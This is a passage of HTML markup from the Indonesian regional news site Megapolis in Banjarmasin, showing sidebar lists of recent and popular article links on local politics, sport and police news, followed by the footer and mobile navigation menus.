                        <a href="https://megapolis.id/2025/05/30/mulai-hari-ini-tarif-parkir-di-kota-banjarmasin-turun/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Mulai Hari Ini Tarif Parkir di Kota Banjarmasin Turun" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://megapolis.id/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-30-at-20.46.36-120x86.jpeg" data-srcset="https://megapolis.id/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-30-at-20.46.36-120x86.jpeg 120w, https://megapolis.id/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-30-at-20.46.36-350x250.jpeg 350w, https://megapolis.id/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-30-at-20.46.36-750x536.jpeg 750w, https://megapolis.id/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-30-at-20.46.36-1140x815.jpeg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://megapolis.id/2025/05/30/mulai-hari-ini-tarif-parkir-di-kota-banjarmasin-turun/">Mulai Hari Ini Tarif Parkir di Kota Banjarmasin Turun</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 30 Mei 2025</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://megapolis.id/2024/09/20/jelang-penetapan-aditya-di-pilkada-banjarbaru-fitnah-terarah-untuk-vivi-zubedi/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Jelang Penetapan Aditya di Pilkada Banjarbaru, Fitnah Terarah untuk Vivi Zubedi!" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://megapolis.id/wp-content/uploads/2024/09/WhatsApp-Image-2024-09-20-at-21.31.48-120x86.jpeg" data-srcset="https://megapolis.id/wp-content/uploads/2024/09/WhatsApp-Image-2024-09-20-at-21.31.48-120x86.jpeg 120w, https://megapolis.id/wp-content/uploads/2024/09/WhatsApp-Image-2024-09-20-at-21.31.48-350x250.jpeg 350w, https://megapolis.id/wp-content/uploads/2024/09/WhatsApp-Image-2024-09-20-at-21.31.48-750x536.jpeg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://megapolis.id/2024/09/20/jelang-penetapan-aditya-di-pilkada-banjarbaru-fitnah-terarah-untuk-vivi-zubedi/">Jelang Penetapan Aditya di Pilkada Banjarbaru, Fitnah Terarah untuk Vivi Zubedi!</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 20 September 2024</div>
                </div>
                    </div>
                </div></div></div><div class="jeg_tabpost_item" id="jeg_tabpost_2"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://megapolis.id/2024/03/01/paul-pogba-mantan-pemain-termahal-di-dunia-yang-sedang-merana/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Paul Pogba, Mantan Pemain Termahal di Dunia yang Sedang Merana" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://megapolis.id/wp-content/uploads/2024/03/library_upload_21_2023_08_996x664_paul-pogba-juventus_12a3d7b-120x86.jpg" data-srcset="https://megapolis.id/wp-content/uploads/2024/03/library_upload_21_2023_08_996x664_paul-pogba-juventus_12a3d7b-120x86.jpg 120w, https://megapolis.id/wp-content/uploads/2024/03/library_upload_21_2023_08_996x664_paul-pogba-juventus_12a3d7b-350x250.jpg 350w, https://megapolis.id/wp-content/uploads/2024/03/library_upload_21_2023_08_996x664_paul-pogba-juventus_12a3d7b-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://megapolis.id/2024/03/01/paul-pogba-mantan-pemain-termahal-di-dunia-yang-sedang-merana/">Paul Pogba, Mantan Pemain Termahal di Dunia yang Sedang Merana</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 0</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://megapolis.id/2024/03/01/menagih-janji-presiden-fifa-jadikan-piala-aff-sebagai-agenda-resmi-fifa/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Menagih Janji Presiden FIFA, Jadikan Piala AFF sebagai Agenda Resmi FIFA!" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://megapolis.id/wp-content/uploads/2024/03/zi1qb62ceu6a7udjqofu_13882-120x86.jpg" data-srcset="https://megapolis.id/wp-content/uploads/2024/03/zi1qb62ceu6a7udjqofu_13882-120x86.jpg 120w, https://megapolis.id/wp-content/uploads/2024/03/zi1qb62ceu6a7udjqofu_13882-300x218.jpg 300w, https://megapolis.id/wp-content/uploads/2024/03/zi1qb62ceu6a7udjqofu_13882-350x250.jpg 350w, https://megapolis.id/wp-content/uploads/2024/03/zi1qb62ceu6a7udjqofu_13882.jpg 500w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://megapolis.id/2024/03/01/menagih-janji-presiden-fifa-jadikan-piala-aff-sebagai-agenda-resmi-fifa/">Menagih Janji Presiden FIFA, Jadikan Piala AFF sebagai Agenda Resmi FIFA!</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 0</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://megapolis.id/2024/03/01/jelang-hadapi-vietnam-di-kualifikasi-piala-dunia-2026-timnas-indonesia-gelar-tc/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Jelang Hadapi Vietnam di Kualifikasi Piala Dunia 2026, Timnas Indonesia Gelar TC" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://megapolis.id/wp-content/uploads/2024/03/timnas-indonesia-gelar-tc-jelang-hadapi-vietnam-di-kualifikasi-piala-dunia-2026-x37TUuw4xB-120x86.jpg" data-srcset="https://megapolis.id/wp-content/uploads/2024/03/timnas-indonesia-gelar-tc-jelang-hadapi-vietnam-di-kualifikasi-piala-dunia-2026-x37TUuw4xB-120x86.jpg 120w, https://megapolis.id/wp-content/uploads/2024/03/timnas-indonesia-gelar-tc-jelang-hadapi-vietnam-di-kualifikasi-piala-dunia-2026-x37TUuw4xB-350x250.jpg 350w, https://megapolis.id/wp-content/uploads/2024/03/timnas-indonesia-gelar-tc-jelang-hadapi-vietnam-di-kualifikasi-piala-dunia-2026-x37TUuw4xB-750x533.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://megapolis.id/2024/03/01/jelang-hadapi-vietnam-di-kualifikasi-piala-dunia-2026-timnas-indonesia-gelar-tc/">Jelang Hadapi Vietnam di Kualifikasi Piala Dunia 2026, Timnas Indonesia Gelar TC</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 0</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://megapolis.id/2024/03/01/tamu-dari-malaysia-takjub-dengan-keindahan-destinasi-wisata-di-kotabaru/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Tamu dari Malaysia Takjub dengan Keindahan Destinasi Wisata di Kotabaru" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://megapolis.id/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-01-at-06.02.17-120x86.jpeg" data-srcset="https://megapolis.id/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-01-at-06.02.17-120x86.jpeg 120w, https://megapolis.id/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-01-at-06.02.17-350x250.jpeg 350w, https://megapolis.id/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-01-at-06.02.17-750x536.jpeg 750w, https://megapolis.id/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-01-at-06.02.17-1140x815.jpeg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://megapolis.id/2024/03/01/tamu-dari-malaysia-takjub-dengan-keindahan-destinasi-wisata-di-kotabaru/">Tamu dari Malaysia Takjub dengan Keindahan Destinasi Wisata di Kotabaru</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 0</div>
                </div>
                    </div>
                </div></div></div><div class="jeg_tabpost_item" id="jeg_tabpost_3"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://megapolis.id/2026/01/30/meski-cedera-marc-marquez-tetap-berbahaya/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="68" src="[data-uri]" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Meski Cedera, Marc Marquez Tetap Berbahaya" decoding="async" loading="lazy" data-src="https://megapolis.id/wp-content/uploads/2026/01/moto-prix-ina-motogp-practice-1759496105917_169.jpeg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://megapolis.id/2026/01/30/meski-cedera-marc-marquez-tetap-berbahaya/">Meski Cedera, Marc Marquez Tetap Berbahaya</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 30 Januari 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://megapolis.id/2026/01/30/quartararo-gabung-honda-jorge-martin-ke-yamaha-di-2027/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="68" src="[data-uri]" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Quartararo Gabung Honda, Jorge Martin ke Yamaha di 2027?" decoding="async" loading="lazy" data-src="https://megapolis.id/wp-content/uploads/2026/01/motogp-catalunya-2023_169.jpeg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://megapolis.id/2026/01/30/quartararo-gabung-honda-jorge-martin-ke-yamaha-di-2027/">Quartararo Gabung Honda, Jorge Martin ke Yamaha di 2027?</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 30 Januari 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://megapolis.id/2026/01/30/bukan-persib-bandung-joey-pelupessy-mendekat-ke-persija-jakarta/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="79" src="[data-uri]" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Bukan Persib Bandung, Joey Pelupessy Mendekat ke Persija Jakarta!" decoding="async" loading="lazy" data-src="https://megapolis.id/wp-content/uploads/2026/01/joey_pelupessy_disebut_akan_bergabung_dengan_persija_jakarta_musim_depan-KlOW_large.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://megapolis.id/2026/01/30/bukan-persib-bandung-joey-pelupessy-mendekat-ke-persija-jakarta/">Bukan Persib Bandung, Joey Pelupessy Mendekat ke Persija Jakarta!</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 30 Januari 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://megapolis.id/2026/01/30/puluhan-anggota-polres-hst-terima-satyalancana-pengabdian/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="80" src="[data-uri]" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Puluhan Anggota Polres HST Terima Satyalancana Pengabdian" decoding="async" loading="lazy" data-src="https://megapolis.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-30-at-12.48.40.jpeg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://megapolis.id/2026/01/30/puluhan-anggota-polres-hst-terima-satyalancana-pengabdian/">Puluhan Anggota Polres HST Terima Satyalancana Pengabdian</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 30 Januari 2026</div>
                </div>
                    </div>
                </div></div></div></div></div></div><div class="widget widget_jnews_module_block_19" id="jnews_module_block_19-2"><div  class="jeg_postblock_19 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module__1_697c680aaa3d3  normal " data-unique="jnews_module__1_697c680aaa3d3">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span><i class='fa fa-angle-double-right'></i>Berita Baru</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                
                <div class="jeg_posts">
                    <article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                    <div class="jeg_thumb">
                        
                        <a href="https://megapolis.id/2026/01/30/meski-cedera-marc-marquez-tetap-berbahaya/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="197" src="[data-uri]" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Meski Cedera, Marc Marquez Tetap Berbahaya" decoding="async" loading="lazy" data-src="https://megapolis.id/wp-content/uploads/2026/01/moto-prix-ina-motogp-practice-1759496105917_169.jpeg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://megapolis.id/2026/01/30/meski-cedera-marc-marquez-tetap-berbahaya/">Meski Cedera, Marc Marquez Tetap Berbahaya</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://megapolis.id/2026/01/30/meski-cedera-marc-marquez-tetap-berbahaya/" ><i class="fa fa-clock-o"></i> 30 Januari 2026</a></div></div>
                    </div> 
                    </div>
                </article>
                    <div class="jeg_postsmall jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://megapolis.id/2026/01/30/quartararo-gabung-honda-jorge-martin-ke-yamaha-di-2027/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="68" src="[data-uri]" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Quartararo Gabung Honda, Jorge Martin ke Yamaha di 2027?" decoding="async" loading="lazy" data-src="https://megapolis.id/wp-content/uploads/2026/01/motogp-catalunya-2023_169.jpeg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://megapolis.id/2026/01/30/quartararo-gabung-honda-jorge-martin-ke-yamaha-di-2027/">Quartararo Gabung Honda, Jorge Martin ke Yamaha di 2027?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://megapolis.id/2026/01/30/quartararo-gabung-honda-jorge-martin-ke-yamaha-di-2027/" ><i class="fa fa-clock-o"></i> 30 Januari 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://megapolis.id/2026/01/30/bukan-persib-bandung-joey-pelupessy-mendekat-ke-persija-jakarta/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="79" src="[data-uri]" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Bukan Persib Bandung, Joey Pelupessy Mendekat ke Persija Jakarta!" decoding="async" loading="lazy" data-src="https://megapolis.id/wp-content/uploads/2026/01/joey_pelupessy_disebut_akan_bergabung_dengan_persija_jakarta_musim_depan-KlOW_large.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://megapolis.id/2026/01/30/bukan-persib-bandung-joey-pelupessy-mendekat-ke-persija-jakarta/">Bukan Persib Bandung, Joey Pelupessy Mendekat ke Persija Jakarta!</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://megapolis.id/2026/01/30/bukan-persib-bandung-joey-pelupessy-mendekat-ke-persija-jakarta/" ><i class="fa fa-clock-o"></i> 30 Januari 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://megapolis.id/2026/01/30/puluhan-anggota-polres-hst-terima-satyalancana-pengabdian/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="80" src="[data-uri]" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Puluhan Anggota Polres HST Terima Satyalancana Pengabdian" decoding="async" loading="lazy" data-src="https://megapolis.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-30-at-12.48.40.jpeg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://megapolis.id/2026/01/30/puluhan-anggota-polres-hst-terima-satyalancana-pengabdian/">Puluhan Anggota Polres HST Terima Satyalancana Pengabdian</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://megapolis.id/2026/01/30/puluhan-anggota-polres-hst-terima-satyalancana-pengabdian/" ><i class="fa fa-clock-o"></i> 30 Januari 2026</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					<style scoped>.jnews_module__1_697c680aaa3d3 .jeg_block_heading_6 .jeg_block_title span, .jnews_module__1_697c680aaa3d3 .jeg_block_heading_6 .jeg_block_title i { color: #dd3333; }</style>
					<script>var jnews_module__1_697c680aaa3d3 = {"header_icon":"fa-angle-double-right","first_title":"Berita Baru","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"#dd3333","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_19"};</script>
				</div></div></div></div></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="jeg_ad jnews_above_footer_ads "><div class='ads-wrapper  '></div></div>    </div>
</div>


        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_sidecontent dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-2 footer_column">
                            <div class="footer_widget widget_about">
                                <div class="jeg_about">
                                    <a href="https://megapolis.id/" class="footer_logo">
                                        <img class='jeg_logo_img' src="https://megapolis.id/wp-content/uploads/2022/06/megapolis-logo-white.png"  alt="Megapolis"data-light-src="https://megapolis.id/wp-content/uploads/2022/06/megapolis-logo-white.png" data-light-srcset="https://megapolis.id/wp-content/uploads/2022/06/megapolis-logo-white.png 1x,  2x" data-dark-src="" data-dark-srcset=" 1x,  2x">                                    </a>
                                    <p class="copyright"> © 2022 <a href="megapolis.id" title="Faktual dan Inspiratif">Megapolis</a> - Banjarmasin Kalimantan Selatan</a>. </p>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-7 col-sm-8 footer_column">
                            <div class="footer_widget widget_nav_menu">
                                <div class="jeg_footer_heading jeg_footer_heading_2">
                                    <h3 class="jeg_footer_title menu-title"><span></span></h3>
                                </div>
                                <ul class="jeg_menu_footer"><li id="menu-item-34373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34373"><a href="https://megapolis.id/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
<li id="menu-item-34374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34374"><a href="https://megapolis.id/pedoman-media-siber/">Pedoman Media Siber</a></li>
<li id="menu-item-34375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34375"><a href="https://megapolis.id/kode-etik-wartawan/">Kode Etik Wartawan</a></li>
<li id="menu-item-34376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34376"><a href="https://megapolis.id/tentang-kami/">Tentang Kami</a></li>
</ul>                            </div>
                        </div>
                        <div class="col-md-3 col-sm-4 footer_column">
                            <div class="jeg_footer_heading jeg_footer_heading_2">
                                    <h3 class="jeg_footer_title social-title"><span></span></h3>
                            </div>

                            			<div class="socials_widget nobg">
				<a href="http://facebook.com" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="http://twitter.com" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://plus.google.com/+Jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_google-plus removed"><i class="fa fa-google-plus"></i> </a><a href="http://youtube.com" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="http://jnews.jegtheme.com/default/feed/" target='_blank' rel='external noopener nofollow' class="jeg_rss"><i class="fa fa-rss"></i> </a>			</div>
			                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://megapolis.id/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-34346"><a href="https://megapolis.id/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34380"><a href="https://megapolis.id/category/berita/">Berita</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34381"><a href="https://megapolis.id/category/berita/nasional/">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34382"><a href="https://megapolis.id/category/berita/global/">Global</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34383"><a href="https://megapolis.id/category/ekbis/">Ekbis</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34384"><a href="https://megapolis.id/category/kalimantan/">Kalimantan</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34385"><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/">Kalimantan Selatan</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60346"><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/pemprov-kalsel/">Pemprov Kalsel</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34386"><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/banjarmasin/">Banjarmasin</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34387"><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/banjarbaru/">Banjarbaru</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34388"><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/barito-kuala/">Barito Kuala</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34389"><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/banjar/">Banjar</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34390"><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/balangan/">Balangan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34391"><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/tanah-laut/">Tanah Laut</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34392"><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/tanah-bumbu/">Tanah Bumbu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34393"><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/tapin/">Tapin</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34394"><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/tabalong/">Tabalong</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34395"><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/kotabaru/">Kotabaru</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53513"><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/kotabaru/dprd-kotabaru/">DPRD Kotabaru</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34396"><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/hulu-sungai-utara/">Hulu Sungai Utara</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34397"><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/hulu-sungai-tengah/">Hulu Sungai Tengah</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34398"><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/hulu-sungai-selatan/">Hulu Sungai Selatan</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34399"><a href="https://megapolis.id/category/kalimantan/kalimantan-tengah/">Kalimantan Tengah</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34400"><a href="https://megapolis.id/category/kalimantan/kalimantan-tengah/barito-selatan/">Barito Selatan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34401"><a href="https://megapolis.id/category/kalimantan/kalimantan-tengah/dprd-kalteng/">DPRD Kalteng</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34402"><a href="https://megapolis.id/category/kalimantan/kalimantan-tengah/dprd-kapuas/">DPRD Kapuas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51717"><a href="https://megapolis.id/category/kalimantan/kalimantan-tengah/dprd-barito-selatan/">DPRD Barito Selatan</a></li>
